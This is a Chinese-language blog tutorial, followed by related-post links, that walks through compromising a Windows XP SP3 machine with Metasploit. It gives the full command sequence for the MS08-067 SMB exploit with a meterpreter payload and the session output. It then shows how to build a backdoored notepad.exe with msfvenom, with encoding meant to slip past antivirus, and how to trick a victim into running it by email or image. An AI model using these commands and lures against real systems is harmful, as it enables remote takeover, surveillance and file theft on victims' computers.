演示使用Metasploit入侵Windows

我使用Kali Linux的IP地址是192.168.0.112;在同一局域网内有一台运行Windows XP(192.168.0.108)的测试电脑。

本文演示怎么使用Metasploit入侵windows xp sp3。



启动msfconsole:

# msfconsole



选择一个漏洞:

msf > search platform: windows xp sp3

exploit/windows/smb/ms08_067_netapi是08年发现的漏洞,等级Great。



查看某个漏洞的详细信息;包含使用方法、支持的平台等等,非常有帮助:

msf > info exploit/windows/smb/ms08_067_netapi

依次执行如下命令:

msf > use exploit/windows/smb/ms08_067_netapi

> set payload windows/meterpreter/bind_tcp

> set RHOST 192.168.0.108 (设置目标主机IP地址)

> exploit

如果目标主机有这个漏洞的话,你就可以控制它了;如果没有,尝试使用其他漏洞。

[*] Started bind handler

[*] Automatically detecting the target...

[*] Fingerprint: Windows XP SP3 - Service Pack 3 - lang:Chinese

[*] Selected Target: Windows XP SP3 Chinese (AlwaysOn NK)

[*] Attempting to trigger the vulnerability...

[*] Sending stage (751104 bytes) to 192.168.0.108

[*] Meterpreter session 1 opened (192.168.0.1:41614 -> 192.168.0.108:4444) at 2016-04-15 17:29:32

meterpreter >



现在你就可以控制目标主机了,可以截屏、录音、视频、下载文件、杀进程等等;使用help查看可以执行的命令。

演示使用后门程序侵入Windows

原理:在Kali Linux上生成后门程序,然后把它发送给受害者,欺骗受害者运行(使用邮件、图片等等)。难点是需要过杀毒软件和防火墙。



生成后门程序:

我把后门程序隐藏到记事本程序中:notepad.exe

查看Kali Linux的IP:ifconfig(192.168.0.112)

创建后门程序,my_backdoor.exe:

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.112 LPORT=4445 -x NOTEPAD.EXE -e x86/jmp_call_additive -i 4 -k -f exe > my_backdoor.exe

上面命令使用加密试图躲过杀毒软件,但是,不要期望它可以生效。使用man msfvenom查看帮助。

把它发送到Windows系统,并运行;如果不能运行换用其他加密方式。

启动msfconsole:

# msfconsole



use exploit/multi/handler

set LHOST 192.168.0.112

set LPORT 4445

set payload windows/meterpreter/reverse_tcp

show options

exploit

等待受害者启动后门程序。

OK,入侵成功。

演示使用Metasploit入侵Windows的更多相关文章

- 使用Metasploit入侵windows之自动扫描

最新版本的metasploit为4.0,可以通过官方网站(www.metasploit.com)直接下载,因为是开源的,所以免费. metasploit很好很强大,集成了700多种exploit,但是 ...

- 演示使用Metasploit入侵Android

文本演示怎么使用Kali Linux入侵Android手机. Kali Linux IP地址:192.168.0.112:接收连接的端口:443. 同一局域网内android手机一部(android ...

- metasploit下Windows的多种提权方法

metasploit下Windows的多种提权方法 前言 当你在爱害者的机器上执行一些操作时,发现有一些操作被拒绝执行,为了获得受害机器的完全权限,你需要绕过限制,获取本来没有的一些权限,这些权限可以 ...

- metasploit下Windows下多种提权方式

前言 当你在爱害者的机器上执行一些操作时,发现有一些操作被拒绝执行,为了获得受害机器的完全权限,你需要绕过限制,获取本来没有的一些权限,这些权限可以用来删除文件,查看私有信息,或者安装特殊程序,比如病 ...

- 【网络与系统安全】20179209 利用metasploit对windows系统的渗透

这次实验的主角是素有"内网杀手"之称的metasploit.还是少说一些夸赞它的话(因为即使功能再强大,不明白它的原理,不会灵活使用它集成的功能,一样没有用),我们直入主题.简单说 ...

- 收集入侵Windows系统的证据

随着网络的不断扩大,网络安全更加会成为人们的一个焦点,同时也成为是否能进一步投入到更深更广领域的一个基石.当然网络的安全也是一个动态的概念,世界上没有绝对安全的网络,只有相对安全的网络.相对安全环境的 ...

- metasploit配置windows外网木马

首先在命令端输入./ngrok tcp 2222然后会变成这样 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i ...

- 使用MSF生成木马_入侵Windows

1>生成木马 (123.exe) -f 输出格式 -o 输出地址 2>启动msfconsole 3>进行设置&&启动攻击 4>木马运行&后 ...

- kali linux 入侵window实例

我使用Kali Linux的IP地址是192.168.0.112:在同一局域网内有一台运行Windows XP(192.168.0.108)的测试电脑. 本文演示怎么使用Metasploit入侵win ...

随机推荐

- Spring MVC 之传递模型数据到视图中

类似于 JSP-Servlet 中的 req.setAttribute . req.getSession().setAttribute ... --> 最后在 JSP 用 EL 表达式取得这些数 ...

- Django内置Admin解析

Django 内置的admin是对于model中对应的数据表进行增删改查提供的组建 一.Django admin的内部依赖: 依赖的app django.contrib.auth django.con ...

- 面试:做过sql优化吗?

近来面试找工作经常会遇见这种问题: 做过数据库优化吗?大数据量基础过吗?系统反应慢怎么查询? 这咱也没背过啊,面试还老问,现在的网站主要的压力都来自于数据库,频繁的数据库访问经常会使系统瘫痪,这样就需 ...

- Java:判断字符串中包含某字符的个数

Java:判断字符串中包含某字符的个数 JAVA中查询一个词在内容中出现的次数: public int getCount(String str,String key){ if(str == null ...

- ResulsetHandler九个实现类

ResulsetHandler九个实现类 ArrayHandler, 将结果集中第一条记录封装到Object[],数组中的每一个元素就是记录中的字段值. ArrayListHandler, 将结果集中 ...

- redis主从、集群、哨兵

redis的主从.集群.哨兵 参考: https://blog.csdn.net/robertohuang/article/details/70741575 https://blog.csdn.net ...

- SDOI2019&十二省联考 游记

差不多写完了,然鹅去长郡学习前忘在机房电脑里了 总之是咕了

- linux 进阶命令___0002

#列出重复文件,首先检查文件大小,再检查md5sum find -not -empty -type f -printf "%s\n" | sort -rn | uniq -d | ...

- Vue-深入-1

1.关于vue get setVue 不能检测到对象属性的添加或删除 把一个普通 Javascript 对象传给 Vue 实例的 data 选项,Vue 将遍历此对象所有的属性,并使用 Object. ...

- Ubuntu 1210怎么获得root权限登录

Ubuntu 12.10 怎么用Root 登录?以下是Ubuntu 12.10 启用Root 登录的方法吗,希望对大家有些帮助吧! 方法如下: 1.先设定一个 Root 密码 sudo passwd ...